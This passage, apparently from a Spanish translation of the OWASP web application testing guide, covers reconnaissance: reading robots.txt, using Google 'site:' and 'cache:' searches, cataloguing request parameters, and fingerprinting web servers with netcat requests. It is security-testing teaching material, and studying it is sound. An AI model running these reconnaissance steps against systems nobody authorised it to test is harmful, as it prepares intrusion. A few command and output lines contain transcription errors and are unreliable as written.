La determinación de la firma de la aplicacion es el primer paso del proceso de Recopilación de Información; saber la versión y tipo de servidor web en ejecución permite a las personas realizando la prueba determinar vulnerabilidades conocidas, y los exploits adecuados a emplear durante las pruebas.

#### Descubrimiento de aplicaciones (OWASP-IG-005)

El descubrimiento es una actividad orientada a la identificación de las aplicaciones web instaladas en un servidor web o en un servidor de aplicaciones. Este tipo de análisis es importante, porque muchas veces no hay un enlace directo que conecte con el repositorio principal de la aplicación. El análisis de descubrimiento puede ser de utilidad para revelar detalles como puede ser la presencia de aplicaciones web empleadas para propósitos administrativos. Además, puede revelar la existencia de versiones antiguas de archivos o elementos, como scripts obsoletos no borrados creados durante las fases de desarrollo/pruebas, o resultado de operaciones de mantenimiento.

#### Análisis de códigos de error (OWASP-IG-006)

Durante una prueba de intrusión, las aplicaciones web pueden revelar información no dirigida a ser vista por el usuario final. Datos como pueden ser los códigos de error, pueden revelar información sobre las tecnologías y productos en uso por la aplicación. En muchos casos, los códigos pueden ser mostrados sin necesidad de conocimientos especializados o herramientas, debido a un mal diseño y programación de la gestión de excepciones.

Claramente, concentrarse tan solo en la aplicación web no será un test exhaustivo. No puede ser tan completo como la información recopilada mediante un análisis más amplio de la infraestructura.

### 4.2.1 SPIDERS, ROBOTS, Y CRAWLERS (OWASP-IG-001)

### **BREVE RESUMEN**

Esta sección describe como realizar pruebas sobre el fichero robots.txt

# DESCRIPCIÓN

Los crawlers/robots/spiders web inspeccionan un sitio web y seguidamente siguen los enlaces recursivamente para obtener su contenido web. Su comportamiento aceptado se encuentra especificado por el Protocolo de Exclusión de Robots del fichero robots.txt alojado en el directorio raíz del sitio web [1].

Como ejemplo, a continuación se muestra el fichero robots.txt que fue obtenido el día 24 de Agosto de 2008 de http://www.google.com/robots.txt: User-agent: \*

```
Allow: /searchhistory/
Disallow: /news?output=xhtml&
Allow: /news?output=xhtml
Disallow: /search
Disallow: /groups
Disallow: /images
```
La directiva User-Agent hace referencia al crawler/robot/spider web. Por ejemplo, con User-Agent: Googlebot se hará referencia al crawler GoogleBot, mientras que utilizando User-Agent: \* como en el ejemplo anterior, se aplicarán las reglas a todos los spiders/robots/crawlers web [2]:

User-agent: \*

La directiva Disallow (N. del T: No permitida) especifica que recursos no deberán ser inspeccionados por los spiders/robots/crawlers. En el ejemplo anterior, se prohíben los siguientes directorios:

```
Disallow: /search
Disallow: /groups
Disallow: /images
```
Los spiders/robots/crawlers web pueden ignorar intencionadamente las directivas Disallow que se especifiquen en un fichero robots.txt [3]. De todas formas, el fichero robots.txt no debe tomarse como un mecanismo que impone restricciones en como el contenido web deba ser accedido, almacenado o re-publicado por terceras partes.

### PRUEBAS DE CAJA NEGRA Y EJEMPLO

#### wget

El fichero robots.txt se obtiene del directorio raíz del servidor web. Por ejemplo, para descargar el fichero robots.txt de www.google.com mediante wget:

```
$ wget http://www.google.com/robots.txt
--23:59:24-- http://www.google.com/robots.txt
            => 'robots.txt'
Resolving www.google.com... 74.125.19.103, 74.125.19.104, 74.125.19.147, ...
Connecting to www.qoogle.com/74.125.19.103/:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
    \left| \right| \left| \right| \left| \right|1, 3, 425--, -- K/s23:59:26 (13.67MB/s) - 'robots.txt' saved [3425]
```
#### Analizar el robots.txt utilizando las Herramientas para webmasters de Google

Google proporciona una función de "Análisis de robots.txt" como parte de sus "Herramientas para webmasters de Google", que puede resultar de ayudar en las pruebas [4], siendo el procedimiento el siguiente:

1. Acceder a las Herramientas para webmasters de Google con la misma cuenta de Google.

- 2. En el Panel, hacer clic en la URL del sitio que se desee.
- 3. Hacer clic en Herramientas, y seguidamente en "Análisis de robots.txt"



### PRUEBAS DE CAJA GRIS Y EJEMPLO

El proceso es el mismo que el descrito anteriormente en las pruebas de caja negra.

### **REFERENCIAS**

#### **Documentos**

- [1] "The Web Robots Pages" http://www.robotstxt.org/
- [2] "How do I block or allow Googlebot?" http://www.google.com/support/webmasters/bin/answer.py?answer=40364&query=googlebot&topic=&ty  $pe =$
- [3] "(ISC)2 Blog: The Attack of the Spiders from the Clouds" http://blog.isc2.org/isc2\_blog/2008/07/theattack-of-t.html
- [4] "How do I check that my robots.txt file is working as expected?" http://www.google.com/support/webmasters/bin/answer.py?answer=35237

### 4.2.2 RECONOCIMIENTO MEDIANTE MOTORES DE BÚSQUEDA (OWASP-IG-002)

#### **BREVE RESUMEN**

Esta sección describe como buscar en el índice de Google y como eliminar el contenido Web asociado de la caché de Google.

## DESCRIPCIÓN

Una vez el GoogleBot ha completado el proceso de crawling, entonces comienza a indexar la página web basándose en etiquetas y atributos asociados, como el de la etiqueta <TITLE>, con el fin de devolver los resultados más relevantes para la búsqueda.[1]

Si el fichero robots.txt no se encuentra actualizado durante la existencia del sitio web, entonces es posible que el contenido no sea incluido como resultado de la búsqueda de Google.

Por lo tanto, dicho contenido debe ser eliminado de la caché de Google.

### PRUEBAS DE CAJA NEGRA

Utilizando la opción avanzada de búsqueda "site:", es posible restringir los resultados de la búsqueda a un dominio en concreto [2].

Google proporciona la opción avanzada "cache:" [2], pero esto es equivalente a hacer clic en la palabra "Cached" que se encuentra al lado de cada resultado de la búsqueda en Google. Por lo tanto, lo ideal sería utilizar la opción de "site:" y sequidamente hacer clic en "Cached".

La API de búsqueda SOAP de Google proporciona la función doGetCachedPage y los mensajes SOAP asociados de doGetCachedPageResponse [3] para facilitar la obtención de páginas cacheadas. Una implementación de esto se encuentra en desarrollo dentro del OWASP "Google Hacking" Project.

### **EJEMPLO**

Para encontrar el contenido dentro del sitio owasp.org indexado por la caché de Google se realiza la siquiente petición en el buscador de Google: site:owasp.org



Para mostrar el index.html de owasp.org como cacheado por Google, se realiza la siguiente búsqueda:

cache: owasp.org





# PRUEBAS DE CAJA GRIS Y EJEMPLO

Las pruebas de caja gris son las mismas que las realizadas anteriormente en las pruebas de caja negra.

### **REFERENCIAS**

[1] "Google 101: How Google crawls, indexes, and serves the web" -

http://www.google.com/support/webmasters/bin/answer.py?answer=70897

[2] "Advanced Google Search Operators" - http://www.google.com/help/operators.html

[3] "Google SOAP Search API" - http://code.google.com/apis/soapsearch/reference.html#1\_2

[4] "Preventing content from appearing in Google search results" -

http://www.google.com/support/webmasters/bin/topic.py?topic=8459

### 4.2.3 IDENTIFICACIÓN DE PUNTOS DE ENTRADA DE LA APLICACIÓN (OWASP-IG-003)

#### **BREVE RESUMEN**

La enumeración tanto de la aplicación como de su entorno es un proceso clave antes de que cualquier tipo de ataque comience. Esta sección ayudará a identificar y catalogar cada sección de la aplicación que deba ser objeto de investigación una vez concluya el proceso de enumeración y acotación.

## **DESCRIPCIÓN**
Antes de comenzar con cualquier prueba, siempre se debe entender la aplicación a la perfección y como el usuario o el navegador se comunica con ella. A medida que se navega por la aplicación, se debe prestar especial atención a todas las peticiones HTTP (métodos GET y POST, también conocidos como Verbs), así como a cada parámetro y campo de formulario que es introducido en la aplicación. Además, también se debe prestar atención a cuándo se realizan peticiones GET y cuándo peticiones POST para enviar los parámetros a la aplicación. Lo más común es utilizar peticiones GET, pero cuando se debe enviar información sensible, lo que se suele hacer es enviarla dentro del cuerpo de una petición POST. Destacar que para poder obtener los parámetros enviados mediante una petición POST, será necesario utilizar una herramienta de tipo proxy (como por ejemplo, el WebScarab de OWASP) o un plug-in para el navegador. Para el caso de las peticiones POST, se debe comprobar también la existencia de campos ocultos que sean enviados a la aplicación, ya que generalmente contienen información sensible, como información del estado, número de elementos, o precio de productos, la cual el desarrollador no esperaría que alguien se percatase de ella o incluso la modificase.

Por propia experiencia, el utilizar un proxy intermedio y una hoja de cálculo para esta fase del análisis es de gran utilidad. El proxy almacenará cada una de las peticiones y de las respuestas que se produzcan entre el auditor y la aplicación durante la navegación. Además, en este punto, los auditores interceptarán cada petición y cada respuesta por lo que podrá verse cada cabecera, parámetro, etc. que es enviado a la aplicación y que se recibe como resultado. Esto puede resultar tedioso en según qué ocasiones, sobre todo si se trata de sitios interactivos complejos (pensemos en una aplicación de banca). Sin embargo, al final la experiencia enseña a acotar lo que se debe buscar exactamente, por lo que la carga de trabajo que supone esta fase se vería reducida considerablemente. A medida que se navega por la aplicación, se debe prestar atención en cualquier parámetro interesante en la propia dirección, cabeceras personalizadas, o el cuerpo de las peticiones y de las respuestas, e ir almacenándolas en una hoja de cálculo. La hoja debe incluir la página que se pide (es conveniente también anotar el número de petición del proxy, para su posible referencia en el futuro), parámetros de interés, el tipo de petición (POST/GET), si el acceso necesita autenticación o no, si se utiliza SSL, si forma parte de un proceso con varios pasos, y cualquier otro tipo de notas a tener en cuenta. Una vez se haya visitado toda la aplicación, entonces se analizará cada una de las secciones que se identificaron y se anotarán cada una de las pruebas realizadas, tanto las que han resultado satisfactorias como las que no. En el resto de este documento se detalla como analizar cada una de esas áreas de interés, pero esta sección debe ser realizada antes de llevar a cabo cualquier otro tipo de acción.

Seguidamente se indican algunos puntos interesantes sobre las peticiones y las respuestas. En cuanto a la sección sobre las peticiones, hay que centrarse en los métodos GET y POST, ya que son los que aparecen en la mayoría de las peticiones. Cabe destacar que otros métodos, como por ejemplo PUT y DELETE, pueden también ser utilizados. A menudo, este tipo de peticiones poco comunes, sin son permitidas, pueden dar lugar a vulnerabilidades. Existe una sección en esta guía dedicada al análisis de estos métodos HTTP.

## **Peticiones:**

- · Identificar dónde se utilizan las peticiones GET y dónde las POST.
- · Identificar todos los parámetros utilizados en la petición POST (se encuentran en el cuerpo de la petición)



- Para el caso de peticiones POST, se debe prestar especial atención a cualquier parámetro oculto. Cuando se envía una petición POST, también se envían a la aplicación todos los campos de formulario (incluvendo los parámetros ocultos) en el cuerpo del mensaje HTTP. Generalmente no es posible acceder a ellos a no ser que sea utilizando un proxy o viendo el código fuente HTML. Además, la siguiente página a la que se accede, al igual que su contenido o tipo de acceso puede ser diferente dependiendo del valor de los parámetros ocultos.
- · Identificar todos los parámetros utilizados en la petición GET (por ejemplo, la URL), sobretodo en forma de cadenas (generalmente aparecen después de un símbolo de "?").
- · Identificar todos los parámetros de la cadena. Generalmente aparecen como pares de valores, como por ejemplo foo=bar. También destacar que muchos parámetros pueden aparecer en una petición, por ejemplo, separados por un &, :, o cualquier otro carácter especial o codificado.
- · Destacar el saber diferenciar, cuando se identifican múltiples parámetros en una cadena o dentro de una petición POST, si son necesarios algunos o todos los parámetros para llevar a cabo el análisis. Es necesario obtener todos los parámetros (incluso estando codificados o cifrados) e identificar cuáles de ellos son procesados por la aplicación. En secciones posteriores de esta guía se expondrá como analizarlos, pero de momento, por lo menos debemos saber identificarlos.
- · También prestar atención a cualquier cabecera adicional o personalizada que no sean comunes (como por ejemplo debug=false)

### **Respuestas:**

- · Identificar dónde se establecen nuevas cookies (mediante la cabecera Set-Cookie), o dónde se modifican o se añaden.
- · Identificar dónde existen redirecciones (con código HTTP 300), códigos HTTP de tipo 400, por ejemplo el de prohibición, 403 Forbidden, o errores internos durante peticiones normales, como son los 500 (por ejemplo, peticiones no modificadas)
- · También comprobar dónde se utilizan ciertas cabeceras. Por ejemplo, la cabecera "Server: BIG-IP" indica que el sitio se encuentra balanceado. Por lo tanto, si un sitio se encuentra balanceado y un servidor está configurado incorrectamente, entonces quizás deban realizarse múltiples peticiones para acceder al servidor vulnerable, dependiendo del tipo de balanceador de carga que se esté utilizando.

## PRUEBAS DE CAJA NEGRA Y EJEMPLO

### Pruebas sobre los puntos de entrada de la aplicación:

A continuación se enumeran dos ejemplos sobre como verificar puntos de entrada en una aplicación.

## Ejemplo 1:

Este ejemplo muestra una petición GET que realizaría una compra de un artículo en una aplicación de comercio electrónico.

Ejemplo 1 de una petición GET simplificada:

- $\bullet$  GET https://x.x.x.x/shoppingApp/buyme.asp?CUSTOMERID=100&ITEM=z101a&PRICE=62.50&IP=x.x.x.x
- $Host: x.x.x.x$
- $\bullet$  Cookie:

SESSIONID=Z29vZCBqb2lgcGFkYXdhlG15lHVzZXJuYW1llGlzlGZvbyBhbmQgcGFzc3dvcmQgaXMg YmFv

## Resultado esperado:

Aquí se pueden distinguir todos los parámetros de la petición, como son CUSTOMERID, ITEM, PRICE, IP y la Cookie (que podrían encontrarse como parámetros codificados o utilizados para el estado de la sesión).

## Ejemplo 2:

Este ejemplo muestra una petición POST que permitiría autenticarse en la aplicación.

Ejemplo 2 de una petición POST simplificada:

- POST https://x.x.x.x/KevinNotSoGoodApp/authenticate.asp?service=login
- $Host: x.x.x.x$
- Cookie:

SESSIONID=dGhpcyBpcyBhIGJhZCBhcHAgdGhhdCBzZXRzIHByZWRpY3RhYmxlIGNvb2tpZXMgYW5 kIG1pbmUgaXMgMTIzNA==

• CustomCookie=00my00trusted00ip00is00x.x.x.x00

## Cuerpo del POST:

• user=admin&pass=pass123&debug=true&fromtrustIP=true

### Resultado esperado:

En este ejemplo se observa como también están todos los parámetros del ejemplo anterior pero en este caso se pasan en el cuerpo del mensaje y no directamente en la dirección. También recalcar que existe una cookie personalizada que se está utilizando.

# PRUEBA DE CAJA GRIS Y EJEMPLO

Las pruebas para identificar los puntos de entrada de la aplicación mediante una metodología de caja gris consistirían en todo lo identificado anteriormente pero con una apreciación. Esta se refiere a



los casos en los que la aplicación recibiese datos por parte de una fuente externa y los procesase (como por ejemplo traps SNMP, mensajes del syslog, SMTP o mensajes SOAP de otros servidores). Si existen fuentes externas de datos en la aplicación entonces una reunión con los desarrolladores de la aplicación podría ayudar a identificar cualquier función que aceptase o esperase datos introducidos por parte de un usuario y como son formateados. Por ejemplo, el desarrollador ayudaría a entender cómo realizar una petición SOAP adecuada y que fuese aceptada por la aplicación y dónde reside el servicio web (en caso de que el servicio web o cualquier otra función no havan sido previamente identificadas durante las pruebas de caja negra)

# REFERENCIAS

## **Documentos**

RFC 2616 - Hypertext Transfer Protocol - HTTP 1.1 - http://tools.ietf.org/html/rfc2616

## **Herramientas**

### Proxys de intercepción:

- OWASP: Webscarab
- Dafydd Stuttard: Burp proxy http://portswigger.net/proxy/
- MileSCAN: Paros Proxy http://www.parosproxy.org/download.shtml

### Agregados para el navegador:

- "TamperIE" for Internet Explorer http://www.bayden.com/TamperIE/
- Adam Judson: "Tamper Data" for Firefox https://addons.mozilla.org/en-US/firefox/addon/966

# 4.2.4 PRUEBAS DE FIRMAS DE APLICACIONES WEB (OWASP-IG-004)

# **BREVE RESUMEN**

La obtención de la firma digital de un servidor web es una tarea esencial para la persona que realiza una prueba de intrusión. Saber el tipo y versión del servidor en ejecución le permite determinar vulnerabilidades conocidas, y los exploits apropiados a usar durante la prueba.

# **DESCRIPCION**

Actualmente existen multitud de vendedores y de versiones de servidores web en el mercado. Saber el tipo exacto de servidor que estás comprobando ayuda considerablemente en el proceso de análisis, y puede cambiar el curso de las pruebas. Esta información puede inferirse mediante el envío de ordenes específicos al servidor web y posteriormente analizar su respuesta, ya que cada versión del software de servidor web puede responder de forma diferente a un mismo orden. Sabiendo la respuesta de cada tipo de servidor web ante ordenes específicos y almacenando dicha información en una base de

datos de firmas web, la persona a cargo de las pruebas de intrusión, puede enviar esos ordenes al servidor web, analizar la respuesta y compararla a la base de datos de firmas conocidas. Ten en cuenta que generalmente, para identificar con exactitud un servidor se necesitan varios ordenes diferentes, ya que puede que versiones distintas respondan igual al mismo orden. Aún así, rara vez versiones distintas responderán igual a todos los ordenes HTTP. De modo que cuantos más ordenes diferentes envíes, más precisa será la deducción.

## PRUEBAS DE CAJA NEGRA Y EJEMPLO

La forma más básica y sencilla de identificar un servidor Web es comprobar el campo Server en la cabecera de respuesta HTTP. En nuestros ejemplos usaremos la herramienta netcat. Pongamos por ejemplo la siguiente petición y respuesta HTTP:

\$ nc 202.41.76.251 80 HEAD / HTTP/1.0

HTTP/1.1 200 OK Date: Mon, 16 Jun 2003 02:53:29 GMT Server: Apache/1.3.3 (Unix) (Red Hat/Linux) Last-Modified: Wed, 07 Oct 1998 11:18:14 GMT ETag: "1813-49b-361b4df6" Accept-Ranges: bytes Content-Length: 1179 Connection: close Content-Type: text/html

Del campo Server extraemos que el servidor es un Apache, versión 1.3.3, ejecutándose sobre el sistema operativo Linux. Debajo, mostramos tres ejemplos de cabeceras de respuesta HTTP:

### Respuesta de un servidor Apache 1.3.23:

HTTP/1.1 200 OK Date: Sun, 15 Jun 2003 17:10: 49 GMT Server: Apache/1.3.23 Last-Modified: Thu, 27 Feb 2003 03:48: 19 GMT ETag: 32417-c4-3e5d8a83 Accept-Ranges: bytes Content-Length: 196 Connection: close Content-Type: text/HTML

### Respuesta de un servidor Microsoft IIS 5.0:

HTTP/1.1 200 OK Server: Microsoft-IIS/5.0 Expires: Yours, 17 Jun 2003 01:41: 33 GMT Date: Mon, 16 Jun 2003 01:41: 33 GMT Content-Type: text/HTML Accept-Ranges: bytes Last-Modified: Wed, 28 May 2003 15:32: 21 GMT ETag: b0aac0542e25c31: 89d Content-Length: 7369

### Respuesta de un servidor Netscape Enterprise 4.1:

HTTP/1.1 200 OK Server: Netscape-Enterprise/4.1



Date: Mon, 16 Jun 2003 06:19: 04 GMT Content-type: text/HTML Last-modified: Wed, 31 Jul 2002 15:37: 56 GMT Content-length: 57 Accept-ranges: bytes Connection: close

### Respuesta de un servidor SunONE 6.1:

HTTP/1.1 200 OK Server: Sun-ONE-Web-Server/6.1 Date: Tue, 16 Jan 2007 14:53:45 GMT Content-length: 1186 Content-type: text/html Date: Tue, 16 Jan 2007 14:50:31 GMT Last-Modified: Wed, 10 Jan 2007 09:58:26 GMT Accept-Ranges: bytes Connection: close

Sin embargo, esta metodología de comprobación no es tan fiable como pueda parecer. Hay varias técnicas que permiten a un website ofuscar o modificar la cadena de identificación del servidor. Por ejemplo, podemos obtener la siguiente respuesta:

```
403 HTTP/1.1
Forbidden Date: Mon, 16 Jun 2003 02:41: 27 GMT
Server: Unknown-Webserver/1.0
Connection: close
Content-Type: text/HTML;
charset = iso-8859-1
```
En este caso el campo de servidor de la respuesta está ofuscado: no podemos saber qué tipo de servidor se está ejecutando.

### Comportamiento del protocolo

Otras técnicas de comprobación más afinadas hacen uso de varias características de los servidores web disponibles en el mercado. A continuación enumeramos algunas de las metodologías que nos permiten deducir el tipo de servidor web en uso.

### Orden de los campos de cabecera HTTP

El primer método consiste en observar el orden de las cabeceras de respuesta. Cada servidor web tiene un orden interno de cabeceras. Pongamos como ejemplo las siguientes respuestas:

Respuesta de un servidor Apache 1.3.23 \$ nc apache.example.com 80 HEAD / HTTP/1.0 HTTP/1.1 200 OK Date: Sun, 15 Jun 2003 17:10: 49 GMT Server: Apache/1.3.23 Last-Modified: Thu, 27 Feb 2003 03:48: 19 GMT ETag: 32417-c4-3e5d8a83 Accept-Ranges: bytes Content-Length: 196 Connection: close Content-Type: text/HTML

Respuesta de un servidor IIS 5.0

\$ nc iis.example.com 80 HEAD / HTTP/1.0

HTTP/1.1 200 OK Server: Microsoft-IIS/5.0 Content-Location: http://iis.example.com/Default.htm Date: Fri, 01 Jan 1999 20:13: 52 GMT Content-Type: text/HTML Accept-Ranges: bytes Last-Modified: Fri, 01 Jan 1999 20:13: 52 GMT ETaq: W/e0d362a4c335bel: ael Content-Length: 133

#### Respuesta de un servidor Netscape Enterprise 4.1

\$ nc netscape.example.com 80 HEAD / HTTP/1.0

HTTP/1.1 200 OK Server: Netscape-Enterprise/4.1 Date: Mon, 16 Jun 2003 06:01: 40 GMT Content-type: text/HTML Last-modified: Wed, 31 Jul 2002 15:37: 56 GMT Content-length: 57 Accept-ranges: bytes Connection: close

#### Respuesta de un servidor SunONE 6.1

\$ nc sunone.example.com 80 HEAD / HTTP/1.0

HTTP/1.1 200 OK Server: Sun-ONE-Web-Server/6.1 Date: Tue, 16 Jan 2007 15:23:37 GMT Content-length: 0 Content-type: text/html Date: Tue, 16 Jan 2007 15:20:26 GMT Last-Modified: Wed, 10 Jan 2007 09:58:26 GMT Connection: close

Podemos notar que los campos Date y Server difieren entre los servidores Apache, Netscape Enterprise  $e$  IIS.

#### Prueba con peticiones mal formadas

Otra prueba útil a realizar consiste en el envío de peticiones mal formadas o peticiones de páginas no existentes al servidor. Pongamos como ejemplo la siguiente respuesta:

Respuesta de un servidor Apache 1.3.23 \$ nc apache.example.com 80 GET /  $HTTP/3.0$ HTTP/1.1 400 Bad Request Date: Sun, 15 Jun 2003 17:12: 37 GMT Server: Apache/1.3.23 Connection: close Transfer: chunked Content-Type: text/HTML; charset=iso-8859-1

### Respuesta de un servidor IIS 5.0

\$ nc iis.example.com 80



GET /  $HTPP/3.0$ 

HTTP/1.1 200 OK Server: Microsoft-IIS/5.0 Content-Location: http://iis.example.com/Default.htm Date: Fri, 01 Jan 1999 20:14: 02 GMT Content-Type: text/HTML Accept-Ranges: bytes Last-Modified: Fri, 01 Jan 1999 20:14: 02 GMT ETag: W/e0d362a4c335be1: ae1 Content-Length: 133

#### Respuesta de un servidor Netscape Enterprise 4.1

\$ nc netscape.example.com 80 GET / HTTP/3.0

HTTP/1.1 505 HTTP Version Not Supported Server: Netscape-Enterprise/4.1 Date: Mon, 16 Jun 2003 06:04: 04 GMT Content-length: 140 Content-type: text/HTML Connection: close

#### Respuesta de un servidor SunONE 6.1

\$ nc sunone.example.com 80 GET / HTTP/3.0

HTTP/1.1 400 Bad request Server: Sun-ONE-Web-Server/6.1 Date: Tue, 16 Jan 2007 15:25:00 GMT Content-length: 0 Content-type: text/html Connection: close

Podemos ver que cada servidor responde distintamente. La respuesta también es diferente según la versión del servidor. Tenemos respuesta análoga si realizamos peticiones con un protocolo no existente. Pongamos como ejemplo estas respuestas:

#### Respuesta de un servidor Apache 1.3.23

\$ nc apache.example.com 80 GET / JUNK/1.0

HTTP/1.1 200 OK Date: Sun, 15 Jun 2003 17:17: 47 GMT Server: Apache/1.3.23 Last-Modified: Thu, 27 Feb 2003 03:48: 19 GMT ETag: 32417-c4-3e5d8a83 Accept-Ranges: bytes Content-Length: 196 Connection: close Content-Type: text/HTML

#### Respuesta de un servidor IIS 5.0

\$ nc iis.example.com 80 GET / JUNK/1.0

HTTP/1.1 400 Bad Request Server: Microsoft-IIS/5.0 Date: Fri, 01 Jan 1999 20:14: 34 GMT Content-Type: text/HTML

Content-Length: 87



### Respuesta de un servidor Netscape Enterprise 4.1

\$ nc netscape.example.com 80 GET / JUNK/1.0

```
<HTML><HEAD><TITLE>Bad request</TITLE></HEAD>
<BODY><H1>Bad request</H1>
Your browser sent to query this server could not understand.
</BODY></HTML>
```
#### Respuesta de un servidor SunONE 6.1

\$ nc sunone.example.com 80 GET / JUNK/1.0

<HTML><HEAD><TITLE>Bad request</TITLE></HEAD> <BODY><H1>Bad request</H1> Your browser sent a query this server could not understand. </BODY></HTML>

### Pruebas automatizadas

Hay varias formas de llevar a cabo este tipo de pruebas. Una herramienta que automatiza estas comprobaciones es "httprint" que te permite, mediante un diccionario de firmas, reconocer el tipo y versión del servidor web en uso.

A continuación se muestra un ejemplo de uso de la herramienta:



### Pruebas en línea

Un ejemplo de utilidad online que a menudo ofrece mucha información sobre el Servidor Web objetivo es Netcraft. Con esta herramienta podemos recopilar información sobre el sistema operativo, servidor web usado, el tiempo que lleva el servidor funcionando (uptime), propietario del espacio de

direcciones IP, o el historial de cambios relacionados con el servidor Web y el Sistema Operativo. A continuación se muestra un ejemplo:



## **REFERENCIAS**

### **Documentos**

. Saumil Shah: "An Introduction to HTTP fingerprinting" - http://net-square.com/httprint/httprint paper.html

### **Herramientas**

- httprint http://net-square.com/httprint/index.shtml
- Netcraft http://www.netcraft.com

## 4.2.5 DESCUBRIMIENTO DE APLICACIONES (OWASP-IG-005)

## **BREVE RESUMEN**

Encontrar que aplicaciones específicas se encuentran instaladas en un servidor web es un elemento esencial en un test de vulnerabilidades de una aplicación web.

Muchas aplicaciones tienen vulnerabilidades y estrategias de ataque conocidas, que pueden ser explotadas para conseguir control remoto o explotación de los datos de la aplicación.



Además, muchas aplicaciones están a menudo mal configuradas o sin actualizar, debido a la impresión de que solo se usan "internamente", y por tanto no representan ninguna amenaza.

Es más, muchas aplicaciones usan rutas comunes para las interfaces de administración, que pueden ser empleadas para adivinar o atacar por fuerza bruta contraseñas administrativas.

# **DESCRIPCIÓN**

